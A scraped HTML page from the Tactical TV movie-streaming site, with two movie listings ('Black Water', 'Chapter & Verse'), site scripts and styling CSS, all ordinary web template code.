        </div></div><div class="movie__review-info">            <a href="https://tacticaltv.com/movie/black-water/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 10.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 10.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
            <div class="viewers-count"></div></div></div></div>
<div class="post-5429 movie type-movie status-publish has-post-thumbnail hentry movie_genre-adventure movie_genre-biography movie_genre-drama">
    <span class="movie__badge"><span class="movie__badge--featured">Featured</span></span><div class="movie__poster"><a href="https://tacticaltv.com/movie/chapter-verse/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" loading="lazy" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="movie__body"><div class="movie__info"><div class="movie__info--head"><div class="movie__meta"><span class="movie__meta--release-year">2017</span><span class="movie__meta--movie-run-time">1hr 37 mins</span><span class="movie__meta--censor-rating">R</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/adventure/" rel="tag">Adventure</a>, <a href="https://tacticaltv.com/movie-genre/biography/" rel="tag">Biography</a>, <a href="https://tacticaltv.com/movie-genre/drama/" rel="tag">Drama</a></span></div><a href="https://tacticaltv.com/movie/chapter-verse/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><h3 class="masvideos-loop-movie__title  movie__title">Chapter &#038; Verse</h3></a></div>        <div class="movie__short-description">
            <div>
				<p>Upon his return from serving a eight-year sentence in prison, reformed gang leader, S. Lance Ingram, struggles to adapt to a changed Harlem. Unable to use the technological skills he acquired in jail, Lance is forced to accept a position delivering meals for a local food bank. It is here that he befriends Ms. Maddy, 75, a past beauty with a irreverent and hardened shell to whom he delivers dinners. Through her, Lance finds hope, relearning the joys of life and living despite the outwardly bedeviled society in which they find themselves</p>		</div>        </div>

        <div class="movie__actions"><a href="https://tacticaltv.com/movie/chapter-verse/" class="movie-actions--link_watch">Watch Now</a>        <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/chapter-verse/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
        </div></div><div class="movie__review-info">            <a href="https://tacticaltv.com/movie/chapter-verse/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 7.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 7.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
            <div class="viewers-count"></div></div></div></div>
</div></div></div></div></section><section class="movie__recommended"><h2 class="movie__recommended--title">We Recommend</h2><div class="masvideos masvideos-movies "></div></section></div>

</div><!-- /.content-area -->
            </div><!-- /.site-content-inner -->

        </div><!--/.container-->
        
    </div><!-- /.site-content-->

    
    <footer id="colophon" class="site-footer-landing dark" role="contentinfo">
        <div class="site-footer">
            <div class="container">
            
                <div class="site-footer__landing-bar"><div class="site-footer__logo footer-logo"><a href="https://tacticaltv.com/" class="custom-logo-link" rel="home"><img width="480" height="48" src="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png" class="custom-logo" alt="Tactical TV" decoding="async" srcset="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png 480w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-300x30.png 300w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-24x2.png 24w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-36x4.png 36w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-48x5.png 48w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="site-footer__landing-menu"><ul id="menu-footer-nav-tactical-1" class="landing-footer-menu"><li id="menu-item-5562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5562"><a target="_blank" rel="noopener" href="https://tacticaltv.com/wp-content/uploads/2022/07/Updated-Presskit.pdf">Media Kit</a></li>
</ul></div><div class="footer-social-icons social-label"><ul id="menu-footer-social-menu" class="social-icons"><li class="menu-item menu-item-type-custom menu-item-object-custom social-media-item social-media-item-5633"><a title="Twitter" target="_blank" href="https://twitter.com/TacticalTV_USA" class="footer-social-icon"><span class="fa-stack"><i class="fas fa-circle fa-stack-2x"></i><i class="social-media-item__icon fa-stack-1x fa-inverse" aria-hidden="true"></i> </span><span class="dashicons dashicons-twitter after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title"><span class="social-media-item__title">Twitter</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-media-item social-media-item-5605"><a title="Facebook" target="_blank" href="https://www.facebook.com/TacticalTvcom-100425492513829" class="footer-social-icon"><span class="fa-stack"><i class="fas fa-circle fa-stack-2x"></i><i class="social-media-item__icon fa-stack-1x fa-inverse" aria-hidden="true"></i> </span><span class="menu-image-title-hide menu-image-title"><span class="social-media-item__title">Facebook</span></span><span class="dashicons dashicons-facebook-alt hide-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-media-item social-media-item-5568"><a title="YouTube" target="_blank" href="https://www.youtube.com/channel/UCYaJ23NUbjzTboziJ_CAeow" class="footer-social-icon"><span class="fa-stack"><i class="fas fa-circle fa-stack-2x"></i><i class="social-media-item__icon fa-stack-1x fa-inverse" aria-hidden="true"></i> </span><span class="menu-image-title-hide menu-image-title"><span class="social-media-item__title">YouTube</span></span><span class="dashicons dashicons-youtube hide-menu-image-icons"></span></a></li>
</ul></div></div><!-- /.site-footer_landing-bar -->            <div class="site-footer__info site-info">
                ©2022. Tactical TV. All Rights Reserved.            </div><!-- .site-info -->            
            </div><!-- .container -->
        </div><!-- .site-footer -->
    </footer>

            <footer class="site-footer handheld-footer dark">
            <div class="container">            <div class="site-footer__info site-info">
                ©2022. Tactical TV. All Rights Reserved.            </div><!-- .site-info --></div><!-- /.container -->        </footer>
</div><!-- #page -->

<script async>
!function(C,l,i,c,k,a,g,y){(g=l.createElement(c)).onload=g.onreadystatechange=function(){
g.readyState&&!/loaded|complete/.test(g.readyState)||(C[i](a),g.onload=g.onreadystatechange=null)
},y=l.getElementsByTagName(c)[0],g.src=k,g.async=1,y.parentNode.insertBefore(g,y)
}(window,document,'_initClickagy','script','https://tags.clickagy.com/data.js?rnd=6501adc747f60',{"aid":"69dijb31hnb","list":"kvyc33vckl"});
</script>            <div class="modal-register-login-wrapper">
                <div class="modal fade modal-register-login" id="modal-register-login" tabindex="-1" role="dialog" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                            <div class="modal-body">
                                <div class="masvideos"><div class="masvideos-notices-wrapper"></div><div class="masvideos-register-login">
<div class="masvideos-register">
    <div class="masvideos-register__inner">

        <h2>Register</h2>

        <form method="post" class="masvideos-form masvideos-form-register register"  >

            
            
            <p class="masvideos-form-row masvideos-form-row--wide form-row form-row-wide">
                <label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
                <input type="email" class="masvideos-Input masvideos-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />            </p>

            
            
            <p class="masvideos-FormRow form-row">
                <input type="hidden" id="masvideos-register-nonce" name="masvideos-register-nonce" value="cdae349c0f" /><input type="hidden" name="_wp_http_referer" value="/movie/renegades/" />                <button type="submit" class="masvideos-Button button" name="register" value="Register">Register</button>
            </p>

            
        </form>
    </div>
</div>


<div class="masvideos-login">
    <div class="masvideos-login__inner">

        <h2>Login</h2>

        <form class="masvideos-form masvideos-form-login login" method="post">

            
            <p class="masvideos-form-row masvideos-form-row--wide form-row form-row-wide">
                <label for="username">Username or email address&nbsp;<span class="required">*</span></label>
                <input type="text" class="masvideos-Input masvideos-Input--text input-text" name="username" id="username" autocomplete="username" value="" />            </p>
            <p class="masvideos-form-row masvideos-form-row--wide form-row form-row-wide">
                <label for="password">Password&nbsp;<span class="required">*</span></label>
                <input class="masvideos-Input masvideos-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
            </p>

            
            <p class="form-row">
                <input type="hidden" id="masvideos-login-nonce" name="masvideos-login-nonce" value="a6e8ab310e" /><input type="hidden" name="_wp_http_referer" value="/movie/renegades/" />                <button type="submit" class="masvideos-Button button" name="login" value="Log in">Log in</button>
                <label class="masvideos-form__label masvideos-form__label-for-checkbox inline">
                    <input class="masvideos-form__input masvideos-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
                </label>
            </p>
            <p class="masvideos-LostPassword lost_password">
                <a href="https://tacticaltv.com/tactv/?action=lostpassword">Lost your password?</a>
            </p>

            
        </form>
    </div>
</div>

</div></div>                                <a class="close-button" data-dismiss="modal" aria-label="Close"><i class="la la-close"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tacticaltv.com"}},{"@type":"ListItem","position":2,"item":{"name":"Adventure","@id":"https:\/\/tacticaltv.com\/movie-genre\/adventure\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"VideoObject","name":"Renegades","description":"<p>\t\t\t\tA team of Navy SEALs discover an underwater treasure in a Bosnian lake.\t<\/p>\n","thumbnailUrl":["https:\/\/tacticaltv.com\/wp-content\/uploads\/2019\/02\/vodi-movie-poster.png"],"uploadDate":"2019-02-07T09:26:22+00:00","duration":"1hr 46mins","embedUrl":"https:\/\/www.youtube.com\/embed\/Bl8INGEnrbQ"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" aria-label="Share"></button>
                <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
    <script type="text/javascript">
        var c = document.body.className;
        c = c.replace(/masvideos-no-js/, 'masvideos-js');
        document.body.className = c;
    </script>
    <script type="text/javascript" id="masvideos-single-movie-js-extra">
/* <![CDATA[ */
var masvideos_single_movie_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/single-movie.min.js?ver=1.2.8" id="masvideos-single-movie-js"></script>
<script type="text/javascript" id="masvideos-playlist-tv-show-js-extra">
/* <![CDATA[ */
var masvideos_playlist_tv_show_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","masvideos_ajax_url":"\/?masvideos-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/playlist-tv-show.min.js?ver=1.2.8" id="masvideos-playlist-tv-show-js"></script>
<script type="text/javascript" id="masvideos-playlist-video-js-extra">
/* <![CDATA[ */
var masvideos_playlist_video_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","masvideos_ajax_url":"\/?masvideos-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/playlist-video.min.js?ver=1.2.8" id="masvideos-playlist-video-js"></script>
<script type="text/javascript" id="masvideos-playlist-movie-js-extra">
/* <![CDATA[ */
var masvideos_playlist_movie_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","masvideos_ajax_url":"\/?masvideos-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/playlist-movie.min.js?ver=1.2.8" id="masvideos-playlist-movie-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/gallery-flip.min.js?ver=1.2.8" id="masvideos-gallery-flip-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/tacticaltv.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post_type_movie&current_page_id=5439&search_query&page_uri=L21vdmllL3JlbmVnYWRlcy8&nonce=925fec29f8","keepOnlineRequestUrl":"https:\/\/tacticaltv.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post_type_movie&current_page_id=5439&search_query&page_uri=L21vdmllL3JlbmVnYWRlcy8&nonce=925fec29f8","isWpConsentApiActive":"","option":{"consentLevel":"disabled","dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.8" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/bootstrap.bundle.min.js?ver=1.2.8" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/jquery.waypoints.min.js?ver=1.2.8" id="waypoints-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/scrollup.min.js?ver=1.2.8" id="vodi-scrollup-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/jquery.fancybox.min.js?ver=1.2.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/readmore.min.js?ver=3.0.0" id="readmore-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/simplebar.min.js?ver=1.2.8" id="simplebar-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/slick.min.js?ver=1.2.8" id="slick-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/vodi-slick.min.js?ver=1.2.8" id="vodi-slick-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="vodi-scripts-js-extra">
/* <![CDATA[ */
var vodi_options = {"rtl":"0","enable_live_search":"1","enable_sticky_header":"","enable_hh_sticky_header":"","ajax_url":"https:\/\/tacticaltv.com\/wp-admin\/admin-ajax.php","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"wp_local_time_offset":"-5","enable_vodi_readmore":"","vodi_readmore_data":[{"selectors":".single-episode-v1 .episode__description > div, .single-episode-v2 .episode__description > div, .single-episode-v2 .episode__description > div, .single-episode-v4 .episode__short-description > p","options":{"moreLink":"<a class=\"maxlist-more\" href=\"#\">Read More<\/a>","lessLink":"<a class=\"maxlist-less\" href=\"#\">Show Less<\/a>","collapsedHeight":47,"speed":600}},{"selectors":".single-movie-v1 .movie__description > div, .single-movie-v2 .movie__description > div, .single-movie-v3 .movie__description > div, .single-movie-v4 .movie__info--head .movie__short-description > p","options":{"moreLink":"<a class=\"maxlist-more\" href=\"#\">Read More<\/a>","lessLink":"<a class=\"maxlist-less\" href=\"#\">Show Less<\/a>","collapsedHeight":47,"speed":600}},{"selectors":".single-video .single-video__description > div","options":{"moreLink":"<a class=\"maxlist-more\" href=\"#\">Show more<\/a>","lessLink":"<a class=\"maxlist-less\" href=\"#\">Show less<\/a>","collapsedHeight":0,"speed":600}}],"vodi_fancybox_options":{"speedIn":300,"speedOut":300}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/vodi.min.js?ver=1.2.8" id="vodi-scripts-js"></script>
<script type="text/javascript" id="vodi-scripts-js-after">
/* <![CDATA[ */
            (function($) {
                $(document).ready( function() {
                    $( ".single-tv_show .masvideos-tabs .tab-content > .tab-pane" ).each( function() {
                        $( this ).find( ".episodes > .episodes__inner" ).slick( {
                            slidesToShow: 6,
                            slidesToScroll: 6,
							responsive: [
								{
								  breakpoint: 1024,
								  settings: {
									slidesToShow: 4,
									slidesToScroll: 4,
								  }
								},
								{
								  breakpoint: 767,
								  settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								  }
								}
							]
                        } );
                    } );
                    $( 'a[data-toggle="tab"]' ).on( "shown.bs.tab", function (e) {
                        $( ".single-tv_show  .masvideos-tabs .tab-content > .tab-pane" ).each( function() {
                            $( this ).find( ".episodes > .episodes__inner" ).slick("setPosition");
                        } );
                    } );
                } );
            })(jQuery);
        

            (function($) {
                $(document).ready( function() {
                    $( ".single-episode .episode-seasons-tabs .tab-content > .tab-pane" ).each( function() {
                        $( this ).find( ".episodes > .episodes__inner" ).slick( {
                            slidesToShow: 6,
                            slidesToScroll: 6,
                       					responsive: [
								{
								  breakpoint: 1024,
								  settings: {
									slidesToShow: 4,
									slidesToScroll: 4,
								  }
								},
								{
								  breakpoint: 767,
								  settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								  }
								}
							]


 			} );
                    } );
                    $( 'a[data-toggle="tab"]' ).on( "shown.bs.tab", function (e) {
                        $( ".single-episode .episode-seasons-tabs .tab-content > .tab-pane" ).each( function() {
                            $( this ).find( ".episodes > .episodes__inner" ).slick("setPosition");
                        } );
                    } );
                } );
            })(jQuery);
        
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-event-category-list/style.min.css?ver=1647023273
body_size: 286
content:
.vodi-event-category{padding:61px 0 38px}.vodi-event-category .event-category-lists{padding-left:0;list-style:none}@media (min-width:768px){.vodi-event-category .columns-3 .column{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.vodi-event-category .columns-3 .column{flex:0 0 33.3333333333%;max-width:33.3333333333%}}@media (min-width:768px){.vodi-event-category .columns-4 .column{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.vodi-event-category .columns-4 .column{flex:0 0 33.3333333333%;max-width:33.3333333333%}}@media (min-width:1200px){.vodi-event-category .columns-4 .column{flex:0 0 25%;max-width:25%}}@media (min-width:768px){.vodi-event-category .columns-5 .column{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.vodi-event-category .columns-5 .column{flex:0 0 33.3333333333%;max-width:33.3333333333%}}@media (min-width:1200px){.vodi-event-category .columns-5 .column{flex:0 0 25%;max-width:25%}}@media (min-width:1440px){.vodi-event-category .columns-5 .column{flex:0 0 20%;max-width:20%}}.vodi-event-category .event-category-list{margin-bottom:20px}.vodi-event-category .event-category-list__inner{display:flex;position:relative;height:inherit;padding:20px;height:465px}@media (min-width:992px) and (max-width:1199.98px){.vodi-event-category .event-category-list__inner{height:380px}}@media (min-width:1440px){.vodi-event-category .event-category-list__inner{height:565px}}.vodi-event-category .event-category-list__inner-poster,.vodi-event-category .event-category-list__inner-poster:before{position:absolute;top:0;left:0;right:0;bottom:0}.vodi-event-category .event-category-list__inner-poster::before{background:linear-gradient(to bottom,rgba(240,47,23,0) 0,rgba(0,0,0,.9) 100%);content:" "}.vodi-event-category .event-category-list__inner-poster-image{height:465px;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:992px) and (max-width:1199.98px){.vodi-event-category .event-category-list__inner-poster-image{height:380px}}@media (min-width:1440px){.vodi-event-category .event-category-list__inner-poster-image{height:565px}}.vodi-event-category .event-category-list__inner-poster-image.empty{background-color:#ddd}.vodi-event-category .event-category-list__inner-content{border:2px solid #fff;border-radius:5px;display:flex;flex-direction:column;justify-content:flex-end;width:100%;text-align:center;padding-bottom:12px;z-index:1}.vodi-event-category .event-category-list__inner .event-category-title{font-size:18px;color:#fff;font-weight:700;padding:0 10px}

--- FILE ---
content_type: text/css
request_url: https://tacticaltv.com/wp-content/micro-themes/active-styles.css?mts=1272&ver=6.5.4
body_size: 1860
content:
/*  MICROTHEMER STYLES  */


/*= General =================== */

/** General >> Grid Home Page bakground **/
.mt-145 #content {
	color: rgb(255, 255, 255) !important;
	background-color: rgb(255, 255, 255) !important;
}

/** General >> Content **/
#content {
	background-color: rgb(51, 51, 51) !important;
}

/** General >> Content container **/
.mt-294 #content .container {
	color: rgb(51, 51, 51) !important;
}

/** General >> Page **/
#page {
	background-color: rgb(51, 51, 51) !important;
}

/** General >> Primary masvideos tv show control bar Copy 1 **/
#primary .masvideos-tv-show-control-bar {
	border-bottom: 1px solid rgb(255, 255, 255) !important;
}

/** General >> Search Box 3 with letters in them **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(3) > a {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Search Box 3 with letters in them Hover **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(3) > a:hover {
	background-color: rgb(230, 52, 52) !important;
}

/** General >> Search Box 2 with letters in them Hover **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(2) > a:hover {
	background-color: rgb(230, 52, 52) !important;
}

/** General >> Search Box 1 with letters in them Hover **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(1) > a:hover {
	background-color: rgb(230, 52, 52) !important;
}

/** General >> Search Box 1 with letters in them Copy 1 **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(1) > a {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Search Box 2 with letters in them Copy 2 **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(2) > a {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Search box on TV Shows page **/
#secondary .widget_vodi_tv_shows_filter {
	background-color: rgb(58, 58, 58) !important;
}

/** General >> Popular Now TV Shows Box **/
#masvideos_tv_shows_widget-1 {
	background-color: rgb(58, 58, 58) !important;
}

/** General >> Background box around search boxes with letters **/
#vodi_tv_shows_letter_filter-1 {
	background-color: rgb(51, 51, 51) !important;
}

/** General >> Primary page control bar bottom **/
#primary .page-control-bar-bottom {
	border-top-color: rgb(255, 255, 255) !important;
}

/** General >> Episode titles for TV Show thumbnails **/
div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > .tv-show__episode {
	color: rgb(255, 255, 255) !important;
}

/** General >> Newest episode number links **/
div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a {
	color: rgb(255, 255, 255) !important;
}

